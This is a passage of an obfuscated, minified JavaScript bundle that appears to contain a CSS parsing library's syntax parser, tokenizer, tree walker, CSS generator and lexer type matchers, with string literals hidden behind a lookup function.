t[n(1470)](k),t[n(2563)]()===b&&(t[n(3044)](),i=-1),-1==i&&t[n(2563)]()===S?t[n(3044)]():(r=i*Number(t[n(692)](t)),t[n(4141)]()&&(r+=t[n(2088)]())),t[n(1824)](),t[n(1470)](w),t[n(1824)](),t[n(2563)]()===S?t[n(3044)]():(i=1,t[n(2563)]()===b&&(t[n(3044)](),i=-1),o=i*Number(t[n(692)](t)),t[n(4141)]()&&(o+=t[n(2088)]())),t[n(1470)](_),{type:n(981),min:r,max:o}}(t)),t[e(1470)](v),T(t,{type:e(1283),name:r,opts:o})}(t);case M:return{type:n(4212),value:t[n(2902)](t[n(2461)]+(t[n(1185)]()===M?2:1))};case d:return t[n(2461)]++,t[n(1470)](d),{type:n(4212),value:"&&"};case w:return t[n(2461)]++,{type:n(2591)};case h:return T(t,{type:n(1220),value:t[n(1116)]()});case c:case o:case i:case a:case s:return{type:n(3843),value:t[n(3679)]()};case x:return r=t[n(1185)](),t[n(4141)](r)?(t[n(2461)]++,{type:n(2199),name:t[n(2088)]()}):C(t);case p:case g:case A:case u:case l:break;case E:if(r=t[n(1185)](),r<48||r>57)return C(t);break;default:return t[n(4141)](r)?function(t){const e=n,r=t[e(2088)]();return t[e(2563)]()===f?(t[e(2461)]++,{type:e(1391),name:r}):T(t,{type:e(2059),name:r})}(t):C(t)}}function j(t){const e=a2A,n=new r.L(t),o=W(n);return n[e(2461)]!==t[e(4459)]&&n[e(2102)](e(4042)),1===o[e(1675)][e(4459)]&&e(1139)===o[e(1675)][0][e(2620)]?o[e(1675)][0]:o}},2340:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{L:()=>s});var o=n(6549);const i=new Uint8Array(128)[r(2883)](((t,e)=>/[a-zA-Z0-9\-]/[r(2463)](String[r(4125)](e))?1:0));class s{constructor(t){const e=r;this[e(3654)]=t,this[e(2461)]=0}[r(1340)](t){const e=r;return t<this[e(3654)][e(4459)]?this[e(3654)][e(1340)](t):0}[r(2563)](){const t=r;return this[t(1340)](this[t(2461)])}[r(4141)](t=this[r(2563)]()){return t<128&&1===i[t]}[r(1185)](){const t=r;return this[t(1340)](this[t(2461)]+1)}[r(3595)](t){const e=r;return this[e(1340)](this[e(1827)](t))}[r(1824)](){const t=r;this[t(2461)]=this[t(1827)](this[t(2461)])}[r(1827)](t){const e=r;for(;t<this[e(3654)][e(4459)];t++){const n=this[e(3654)][e(1340)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(2902)](t){const e=r;return this[e(3654)][e(3639)](this[e(2461)],this[e(2461)]=t)}[r(1470)](t){const e=r;this[e(2563)]()!==t&&this[e(2102)](e(3681)+String[e(4125)](t)+"`"),this[e(2461)]++}[r(3044)](){const t=r;return this[t(2461)]<this[t(3654)][t(4459)]?this[t(3654)][t(2349)](this[t(2461)]++):""}[r(2102)](t){const e=r;throw new o.u(t,this[e(3654)],this[e(2461)])}[r(3679)](){const t=r;return this[t(2902)](this[t(1827)](this[t(2461)]))}[r(2088)](){const t=r;let e=this[t(2461)];for(;e<this[t(3654)][t(4459)];e++){const n=this[t(3654)][t(1340)](e);if(n>=128||0===i[n])break}return this[t(2461)]===e&&this[t(2102)](t(2630)),this[t(2902)](e)}[r(692)](){const t=r;let e=this[t(2461)];for(;e<this[t(3654)][t(4459)];e++){const n=this[t(3654)][t(1340)](e);if(n<48||n>57)break}return this[t(2461)]===e&&this[t(2102)](t(2627)),this[t(2902)](e)}[r(1116)](){const t=r,e=this[t(3654)][t(2496)]("'",this[t(2461)]+1);return-1===e&&(this[t(2461)]=this[t(3654)][t(4459)],this[t(2102)](t(2394))),this[t(2902)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const r=function(){};function o(t){return a2A(974)==typeof t?t:r}function i(t,e,n){const i=a2A;let s=r,a=r;if(i(974)==typeof e?s=e:e&&(s=o(e[i(3189)]),a=o(e[i(2799)])),s===r&&a===r)throw new Error(i(3599));!function t(e){const r=i;switch(s[r(519)](n,e),e[r(2620)]){case r(1139):e[r(1675)][r(3443)](t);break;case r(2759):case r(3903):t(e[r(3283)]);break;case r(1283):case r(882):case r(2059):case r(2199):case r(1391):case r(1220):case r(1298):case r(2591):break;default:throw new Error(r(2675)+e[r(2620)])}a[r(519)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),o=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2A;if(n(974)!=typeof e)t[n(4302)][n(3443)](this[n(2117)],this);else{let r=null;t[n(4302)][n(3443)]((t=>{const o=n;null!==r&&e[o(519)](this,r),this[o(2117)](t),r=t}))}}function c(t){(0,r.qw)(t,((e,n,r)=>{const o=a2A;this[o(1108)](e,t[o(3210)](n,r))}))}function l(t){const e=a2A,n=new Map;for(let[r,o]of Object[e(1434)](t[e(2117)]))e(974)==typeof(o[e(2648)]||o)&&n[e(562)](r,o[e(2648)]||o);return function(t,l){const u=e;let d="",h=0,f={node(t){const e=a2A;if(!n[e(1184)](t[e(2620)]))throw new Error(e(2263)+t[e(2620)]);n[e(4177)](t[e(2620)])[e(519)](m,t)},tokenBefore:i[u(1883)],token(t,e){const n=u;h=this[n(856)](h,t,e),this[n(3685)](e,t,!1),t===r._i&&e[n(1340)](0)===s&&this[n(3685)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(974)==typeof l[u(1964)]&&(f=l[u(1964)](f)),l[u(3813)]&&(f=(0,o.f)(f)),l[u(2592)]in i&&(f[u(856)]=i[l[u(2592)]]));const m={node:t=>f[u(2117)](t),children:a,token:(t,e)=>f[u(1108)](t,e),tokenize:c};return f[u(2117)](t),f[u(3687)]()}}},5437:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{f:()=>s});var o=n(241);const i=new Set([r(1952),r(2599),r(934)]);function s(t){const e=r,n=new o.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,h=!1;const f=t[e(2117)];t[e(2117)]=function(t){const r=e;if(t[r(4130)]&&t[r(4130)][r(3811)]&&i[r(1184)](t[r(2620)])){const e=t[r(4130)][r(3811)][r(750)],o=t[r(4130)][r(3811)][r(931)]-1;a[r(750)]===e&&a[r(931)]===o||(a[r(750)]=e,a[r(931)]=o,s[r(750)]=u,s[r(931)]=d,h&&(h=!1,s[r(750)]===c[r(750)]&&s[r(931)]===c[r(931)]||n[r(2442)](l)),h=!0,n[r(2442)]({source:t[r(4130)][r(4443)],original:a,generated:s}))}f[r(519)](this,t),h&&i[r(1184)](t[r(2620)])&&(c[r(750)]=u,c[r(931)]=d)};const m=t[e(3685)];t[e(3685)]=function(t,n,r){const o=e;for(let e=0;e<t[o(4459)];e++)10===t[o(1340)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(3687)];return t[e(3687)]=function(){return h&&n[e(2442)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var o=n(4524);const i=(t,e)=>{const n=a2A;if(t===o._i&&(t=e),n(1517)==typeof t){const e=t[n(1340)](0);return e>127?32768:e<<8}return t},s=[[o.Vy,o.Vy],[o.Vy,o.zt],[o.Vy,o.s0],[o.Vy,o.VY],[o.Vy,"-"],[o.Vy,o.wN],[o.Vy,o.Ne],[o.Vy,o.fg],[o.Vy,o.zG],[o.Vy,o.AJ],[o.zu,o.Vy],[o.zu,o.zt],[o.zu,o.s0],[o.zu,o.VY],[o.zu,"-"],[o.zu,o.wN],[o.zu,o.Ne],[o.zu,o.fg],[o.zu,o.zG],[o.Vw,o.Vy],[o.Vw,o.zt],[o.Vw,o.s0],[o.Vw,o.VY],[o.Vw,"-"],[o.Vw,o.wN],[o.Vw,o.Ne],[o.Vw,o.fg],[o.Vw,o.zG],[o.fg,o.Vy],[o.fg,o.zt],[o.fg,o.s0],[o.fg,o.VY],[o.fg,"-"],[o.fg,o.wN],[o.fg,o.Ne],[o.fg,o.fg],[o.fg,o.zG],["#",o.Vy],["#",o.zt],["#",o.s0],["#",o.VY],["#","-"],["#",o.wN],["#",o.Ne],["#",o.fg],["#",o.zG],["-",o.Vy],["-",o.zt],["-",o.s0],["-",o.VY],["-","-"],["-",o.wN],["-",o.Ne],["-",o.fg],["-",o.zG],[o.wN,o.Vy],[o.wN,o.zt],[o.wN,o.s0],[o.wN,o.VY],[o.wN,o.wN],[o.wN,o.Ne],[o.wN,o.fg],[o.wN,"%"],[o.wN,o.zG],["@",o.Vy],["@",o.zt],["@",o.s0],["@",o.VY],["@","-"],["@",o.zG],[".",o.wN],[".",o.Ne],[".",o.fg],["+",o.wN],["+",o.Ne],["+",o.fg],["/","*"]],a=s[r(1814)]([[o.Vy,o.Vw],[o.fg,o.Vw],[o.Vw,o.Vw],[o.zu,o.AJ],[o.zu,o.Qf],[o.zu,o.Qx],[o.Ne,o.Ne],[o.Ne,o.fg],[o.Ne,o.zt],[o.Ne,"-"],[o.no,o.Vy],[o.no,o.zt],[o.no,o.Ne],[o.no,o.fg],[o.no,o.Vw],[o.no,"-"]]);function c(t){const e=r,n=new Set(t[e(2883)]((([t,e])=>i(t)<<16|i(e))));return function(t,r,s){const a=e,c=i(r,s),l=s[a(1340)](0);return(45===l&&r!==o.Vy&&r!==o.zt&&r!==o.zG||43===l?n[a(1184)](t<<16|l<<8):n[a(1184)](t<<16|c))&&this[a(3685)](" ",o.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:o,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:h,toPlainObject:f,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{J:()=>v});var o=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),h=n(5862),f=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2A,o={};for(const i in t)t[i][r(1991)]&&(o[i]=n?t[i][r(1991)]:(0,l.cM)(t[i][r(1991)],{compact:e}));return o}function w(t,e,n){const r=a2A,o={};for(const[i,s]of Object[r(1434)](t))o[i]={prelude:s[r(3124)]&&(n?s[r(3124)][r(1991)]:(0,l.cM)(s[r(3124)][r(1991)],{compact:e})),descriptors:s[r(3331)]&&g(s[r(3331)],e,n)};return o}function b(t,e,n){return{matched:t,iterations:n,error:e,...f}}function y(t,e,n,r){const i=a2A,s=(0,u.A)(n,t[i(1991)]);let a;return function(t){const e=i;for(let n=0;n<t[e(4459)];n++)if(e(662)===t[n][e(3356)][e(3069)]())return!0;return!1}(s)?b(null,new Error(i(3362))):(r&&(a=(0,h.wg)(s,t[i(3232)],t)),r&&a[i(2944)]||(a=(0,h.wg)(s,e[i(2944)],t),a[i(2944)])?b(a[i(2944)],null,a[i(1146)]):b(null,new o.F(a[i(4217)],e[i(1991)],n,a),a[i(1146)]))}class v{constructor(t,e,n){const r=a2A;if(this[r(3106)]=s.v,this[r(1991)]=e,this[r(3833)]=!1,this[r(4445)]={...c},this[r(552)]=Object[r(1599)](null),this[r(1303)]=Object[r(1599)](null),this[r(4079)]=Object[r(1599)](null),this[r(1695)]=n||(0,p.y)(t),t){if(t[r(3106)]&&(this[r(3106)]=t[r(3106)]),t[r(4445)])for(const e of Object[r(1193)](c))Array[r(2043)](t[r(4445)][e])&&(this[r(4445)][e]=t[r(4445)][e]);if(t[r(4079)])for(const[e,n]of Object[r(1434)](t[r(4079)]))this[r(2541)](e,n);if(t[r(3833)]){this[r(3833)]=!0;for(const[t,e]of Object[r(1434)]((0,a.JH)(this[r(4445)])))this[r(2541)](t,e)}if(t[r(552)])for(const[e,n]of Object[r(1434)](t[r(552)]))this[r(2170)](e,n);if(t[r(1303)])for(const[e,n]of Object[r(1434)](t[r(1303)]))this[r(1308)](e,n)}this[r(3232)]=(0,d.gt)(this[r(3106)][r(4116)](r(4089)))}[r(1289)](t){const e=r;function n(t,e){i[a2A(570)]({node:t,message:e})}const o=this[e(1695)],i=[];return this[e(1991)][e(4198)](t,(function(t){const r=e;o[r(845)](t[r(2620)])?o[t[r(2620)]][r(4205)](t,n):n(t,r(2028)+t[r(2620)]+"`")})),!!i[e(4459)]&&i}[r(1438)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(1517)==typeof t||t&&i(1517)==typeof t[i(2620)],syntax:null,match:null,matchRef:null};return i(974)==typeof t?a[i(2944)]=(0,d.gt)(t,s):(i(1517)==typeof t?Object[i(1789)](a,i(1991),{get:()=>(Object[i(1789)](a,i(1991),{value:(0,l.qg)(t)}),a[i(1991)])}):a[i(1991)]=t,Object[i(1789)](a,i(2944),{get:()=>(Object[i(1789)](a,i(2944),{value:(0,d.gt)(a[i(1991)],s)}),a[i(2944)])}),i(882)===e&&Object[i(1789)](a,i(1263),{get(){const t=i,e=a[t(1991)],n=function(e){const n=t,r=e[n(1675)][0];return!1===e[n(3293)]&&1===e[n(1675)][n(4459)]&&n(2759)===r[n(2620)]&&!0===r[n(4236)]}(e)?(0,d.gt)({...e,terms:[e[t(1675)][0][t(3283)]]},s):null;return Object[t(1789)](a,t(1263),{value:n}),n}})),a}[r(2170)](t,e){const n=r;e&&(this[n(552)][t]={type:n(1952),name:t,prelude:e[n(3124)]?this[n(1438)](e[n(3124)],n(1276),t):null,descriptors:e[n(3331)]?Object[n(1193)](e[n(3331)])[n(2506)](((r,o)=>(r[o]=this[n(1438)](e[n(3331)][o],n(2808),o,t),r)),Object[n(1599)](null)):null})}[r(1308)](t,e){const n=r;e&&(this[n(1303)][t]=this[n(1438)](e,n(882),t))}[r(2541)](t,e){const n=r;e&&(this[n(4079)][t]=this[n(1438)](e,n(1283),t))}[r(3006)](t){const e=r;if(!this[e(3550)](t))return new o.B(e(1909),"@"+t)}[r(1962)](t,e){const n=r,o=this[n(3006)](t);if(o)return o;const i=this[n(3550)](t);return!i[n(3124)]&&e?new SyntaxError(n(1324)+t+n(2127)):!i[n(3124)]||e||y(this,i[n(3124)],"",!1)[n(1937)]?void 0:new SyntaxError(n(1324)+t+n(1666))}[r(964)](t,e){const n=r,s=this[n(3006)](t);if(s)return s;const a=this[n(3550)](t),c=i.Si(e);return a[n(3331)]?a[n(3331)][c[n(3347)]]||a[n(3331)][c[n(2505)]]?void 0:new o.B(n(544),e):new SyntaxError(n(1324)+t+n(1794))}[r(3975)](t){const e=r;if(!this[e(2605)](t))return new o.B(e(2320),t)}[r(1988)](t,e){const n=r,o=this[n(1962)](t,e);if(o)return b(null,o);const i=this[n(3550)](t);return i[n(3124)]?y(this,i[n(3124)],e||"",!1):b(null,null)}[r(2787)](t,e,n){const o=r,s=this[o(964)](t,e);if(s)return b(null,s);const a=this[o(3550)](t),c=i.Si(e);return y(this,a[o(3331)][c[o(3347)]]||a[o(3331)][c[o(2505)]],n,!1)}[r(2497)](t){const e=r;return e(934)!==t[e(2620)]?b(null,new Error(e(799))):this[e(3465)](t[e(3442)],t[e(3356)])}[r(3465)](t,e){const n=r;if(i.MZ(t)[n(3567)])return b(null,new Error(n(3007)));const o=this[n(3975)](t);return o?b(null,o):y(this,this[n(2605)](t),e,!0)}[r(4469)](t,e){const n=r,i=this[n(2171)](t);return i?y(this,i,e,!1):b(null,new o.B(n(4411),t))}[r(2944)](t,e){const n=r;return n(1517)==typeof t||t&&t[n(2620)]?(n(1517)!=typeof t&&t[n(2944)]||(t=this[n(1438)](t,n(1283),n(1190))),y(this,t,e,!1)):b(null,new o.B(n(3166)))}[r(2691)](t,e,n,o){const i=r;return(0,m.V)(this,e,this[i(3465)](t,e),n,o)}[r(2977)](t,e,n){const o=r;return(0,m.V)(this,t[o(3356)],this[o(2497)](t),e,n)}[r(777)](t,e,n){const o=r,i=[];return this[o(1991)][o(4198)](t,{visit:o(934),enter:t=>{const r=o;i[r(570)][r(2208)](i,this[r(2977)](t,e,n))}}),i}[r(3550)](t,e=!0){const n=r,o=i.Si(t);return(o[n(4020)]&&e?this[n(552)][o[n(3347)]]||this[n(552)][o[n(2505)]]:this[n(552)][o[n(3347)]])||null}[r(547)](t,e=!0){const n=r,o=this[n(3550)](t,e);return o&&o[n(3124)]||null}[r(2533)](t,e){const n=r;return this[n(552)][n(845)](t)&&this[n(552)][n(1142)]&&this[n(552)][t][n(1142)][e]||null}[r(2605)](t,e=!0){const n=r,o=i.MZ(t);return(o[n(4020)]&&e?this[n(1303)][o[n(3347)]]||this[n(1303)][o[n(2505)]]:this[n(1303)][o[n(3347)]])||null}[r(2171)](t){const e=r;return hasOwnProperty[e(519)](this[e(4079)],t)?this[e(4079)][t]:null}[r(3798)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2A;if(a[u(1184)](r))return a[u(4177)](r);a[u(562)](r,!1),null!==c[u(1991)]&&(0,l.GG)(c[u(1991)],(function(c){const l=u;if(l(1283)!==c[l(2620)]&&l(882)!==c[l(2620)])return;const d=l(1283)===c[l(2620)]?t[l(4079)]:t[l(1303)],h=l(1283)===c[l(2620)]?i:s;hasOwnProperty[l(519)](d,c[l(3347)])?n(t,c[l(3347)],h,d[c[l(3347)]])&&(o[l(570)](e(r,a===i)+l(2976)+e(c[l(3347)],l(1283)===c[l(2620)])),a[l(562)](r,!0)):(o[l(570)](e(r,a===i)+l(3564)+e(c[l(3347)],l(1283)===c[l(2620)])),a[l(562)](r,!0))}),this)}const o=[];let i=new Map,s=new Map;for(const e in this[t(4079)])n(this,e,i,this[t(4079)][e]);for(const e in this[t(1303)])n(this,e,s,this[t(1303)][e]);const a=[...i[t(1193)]()][t(2860)]((e=>i[t(4177)](e))),c=[...s[t(1193)]()][t(2860)]((e=>s[t(4177)](e)));return a[t(4459)]||c[t(4459)]?{errors:o,types:a,properties:c}:null}[r(4275)](t,e){const n=r;return{generic:this[n(3833)],cssWideKeywords:this[n(3106)],units:this[n(4445)],types:g(this[n(4079)],!e,t),properties:g(this[n(1303)],!e,t),atrules:w(this[n(552)],!e,t)}}[r(3062)](){const t=r;return JSON[t(2958)](this[t(4275)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),o=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2A,r=t&&t[n(4130)]&&t[n(4130)][e];return r?n(750)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const o=a2A,i={offset:t,line:e,column:n};if(r){const t=r[o(2130)](/\n|\r\n?|\f/);i[o(2296)]+=r[o(4459)],i[o(750)]+=t[o(4459)]-1,i[o(931)]=1===t[o(4459)]?i[o(931)]+r[o(4459)]:t[o(1195)]()[o(4459)]+1}return i}const c=function(t,e){const n=a2A,o=(0,r.a)(n(2129),t+(e?" `"+e+"`":""));return o[n(2737)]=e,o},l=function(t,e,n,c){const l=a2A,u=(0,r.a)(l(2908),t),{css:d,mismatchOffset:h,mismatchLength:f,start:m,end:p}=function(t,e){const n=l,r=t[n(4423)],o=t[n(3423)],c=o<r[n(4459)]&&r[o][n(2117)]||null,u=c!==e?c:null;let d,h,f=0,m=0,p=0,g="";for(let t=0;t<r[n(4459)];t++){const e=r[t][n(3356)];t===o&&(m=e[n(4459)],f=g[n(4459)]),null!==u&&r[t][n(2117)]===u&&(t<=o?p++:p=0),g+=e}return o===r[n(4459)]||p>1?(d=s(u||e,n(3500))||a(i,g),h=a(d)):(d=s(u,n(3811))||a(s(e,n(3811))||i,g[n(3210)](0,f)),h=s(u,n(3500))||a(d,g[n(4021)](f,m))),{css:g,mismatchOffset:f,mismatchLength:m,start:d,end:h}}(c,n);return u[l(1959)]=t,u[l(1991)]=e?(0,o.c)(e):l(4114),u[l(3019)]=d,u[l(4098)]=h,u[l(3e3)]=f,u[l(2752)]=t+l(3396)+u[l(1991)]+l(753)+(d||l(2322))+l(3800)+new Array(u[l(4098)]+1)[l(4116)]("-")+"^",Object[l(2085)](u,m),u[l(4130)]={source:n&&n[l(4130)]&&n[l(4130)][l(4443)]||l(3607),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(4524);const o=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2A;return null!==t&&t[n(2620)]===r._i&&t[n(3356)][n(1340)](0)===e}function u(t,e,n){const o=a2A;for(;null!==t&&(t[o(2620)]===r.M$||t[o(2620)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2A;if(!t)return 0;const c=t[a(3356)][a(1340)](e);if(c===o||c===i){if(n)return 0;e++}for(;e<t[a(3356)][a(4459)];e++)if(!(0,r.yp)(t[a(3356)][a(1340)](e)))return 0;return s+1}function h(t,e,n){const s=a2A;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(2620)]!==r.wN){if(!l(t,o)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(2620)]!==r.wN)return 0}if(!a){const e=t[s(3356)][s(1340)](0);if(e!==o&&e!==i)return 0}return d(t,a?0:1,a,c)}function f(t,e){const n=a2A;let f=0;if(!t)return 0;if(t[n(2620)]===r.wN)return d(t,0,c,f);if(t[n(2620)]===r.Vy&&t[n(3356)][n(1340)](0)===i){if(!(0,r.Nb)(t[n(3356)],1,s))return 0;switch(t[n(3356)][n(4459)]){case 2:return h(e(++f),f,e);case 3:return t[n(3356)][n(1340)](2)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(3356)][n(1340)](2)!==i?0:d(t,3,a,f)}}else if(t[n(2620)]===r.Vy||l(t,o)&&e(f+1)[n(2620)]===r.Vy){if(t[n(2620)]!==r.Vy&&(t=e(++f)),null===t||!(0,r.Nb)(t[n(3356)],0,s))return 0;switch(t[n(3356)][n(4459)]){case 1:return h(e(++f),f,e);case 2:return t[n(3356)][n(1340)](1)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(3356)][n(1340)](1)!==i?0:d(t,2,a,f)}}else if(t[n(2620)]===r.fg){let c=t[n(3356)][n(1340)](0),l=c===o||c===i?1:0,m=l;for(;m<t[n(3356)][n(4459)]&&(0,r.yp)(t[n(3356)][n(1340)](m));m++);return m===l?0:(0,r.Nb)(t[n(3356)],m,s)?m+1===t[n(3356)][n(4459)]?h(e(++f),f,e):t[n(3356)][n(1340)](m+1)!==i?0:m+2===t[n(3356)][n(4459)]?(f=u(e(++f),f,e),d(t=e(f),0,a,f)):d(t,m+2,a,f):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{v:()=>o});const o=[r(949),r(4207),r(2072),r(2948),r(2594)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const o=43,i=45,s=63,a=117;function c(t,e){const n=a2A;return null!==t&&t[n(2620)]===r._i&&t[n(3356)][n(1340)](0)===e}function l(t,e,n){const o=a2A;let s=0;for(let a=e;a<t[o(3356)][o(4459)];a++){const c=t[o(3356)][o(1340)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2A;let d=0;if(null===t||t[n(2620)]!==r.Vy||!(0,r.Nb)(t[n(3356)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,o))return null===(t=e(++d))?0:t[n(2620)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(2620)]===r.wN){const o=l(t,1,!0);return 0===o?0:null===(t=e(++d))?d:t[n(2620)]===r.fg||t[n(2620)]===r.wN?function(t,e){const r=n;return t[r(3356)][r(1340)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(o,d,e)}return t[n(2620)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{JH:()=>k});var o=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[r(2408),r(2340),r(3405)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(4459)]?t[n(1340)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(4459)],e)}function h(t,e){const n=r;for(let r=0;r<e[n(4459)];r++)if(d(t,e[r]))return!0;return!1}function f(t,e){return e===t[r(4459)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const o=r;if(t&&o(981)===t[o(2620)]){const r=Number(void 0!==n&&n!==e[o(4459)]?e[o(4021)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(524)]&&r<t[o(524)]&&o(1517)!=typeof t[o(524)])return!0;if(null!==t[o(1051)]&&r>t[o(1051)]&&o(1517)!=typeof t[o(1051)])return!0}return!1}function p(t){return function(e,n,r){const o=a2A;return null===e?0:e[o(2620)]===a.zt&&h(e[o(3356)],c)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(2620)]){case a.Q0:case a.no:case a.Oh:if(t[n(2620)]!==r)break t;if(r=i[n(1195)](),0===i[n(4459)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(570)](r),r=l[n(4177)](t[n(2620)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2A(2620)]!==t?0:1}}function w(t){const e=r;return null===t||t[e(2620)]!==a.Vy||45!==u(t[e(3356)],0)||45!==u(t[e(3356)],1)?0:1}function b(t){return t&&(t=new Set(t)),function(e,n,r){const o=a2A;if(null===e||e[o(2620)]!==a.fg)return 0;const i=(0,a.yQ)(e[o(3356)],0);if(null!==t){const n=e[o(3356)][o(2496)]("\\",i),r=-1!==n&&f(e[o(3356)],n)?e[o(3356)][o(3639)](i,n):e[o(3356)][o(4021)](i);if(!1===t[o(1184)](r[o(3069)]()))return 0}return m(r,e[o(3356)],i)?0:1}}function y(t){const e=r;return e(974)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(2620)]===a.wN&&0===Number(n[i(3356)])?1:t(n,r,o)}}const v={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},A={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const o=r;return null===t||t[o(2620)]!==a.Ne||m(n,t[o(3356)],t[o(3356)][o(4459)]-1)?0:1})),zero:y(),number:p((function(t,e,n){const o=r;if(null===t)return 0;const i=(0,a.yQ)(t[o(3356)],0);return i===t[o(3356)][o(4459)]||f(t[o(3356)],i)?m(n,t[o(3356)],i)?0:1:0})),integer:p((function(t,e,n){const o=r;if(null===t||t[o(2620)]!==a.wN)return 0;let i=43===u(t[o(3356)],0)||45===u(t[o(3356)],0)?1:0;for(;i<t[o(3356)][o(4459)];i++)if(!(0,a.yp)(u(t[o(3356)],i)))return 0;return m(n,t[o(3356)],i)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(2620)]!==a.Vy)return 0;const n=t[e(3356)][e(3069)]();return h(n,o.v)||d(n,e(895))?0:1},"dashed-ident":w,"custom-property-name":function(t){const e=r;return w(t)?"--"===t[e(3356)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(2620)]!==a.Vw)return 0;const n=t[e(3356)][e(4459)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(3356)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(2620)]!==a.Vw?0:(0,a.o6)(u(t[e(3356)],1),u(t[e(3356)],2),u(t[e(3356)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(2620)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(2620)]!==o)break t;o=i[n(1195)]();break;case a.Qq:if(0===o)break t;break;case a._i:if(0===o&&"!"===t[n(3356)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(570)](o),o=l[n(4177)](t[n(2620)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(2620)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(2620)]!==o)break t;o=i[n(1195)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(570)](o),o=l[n(4177)](t[n(2620)])}s++}while(t=e(s));return s}};function x(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(b(null)),angle:p(b(e)),decibel:p(b(n)),frequency:p(b(r)),flex:p(b(o)),length:p(y(b(i))),resolution:p(b(s)),semitones:p(b(a)),time:p(b(c))}}function k(t){return{...v,...A,...x(t)}}},9747:(t,e,n)=>{"use strict";const 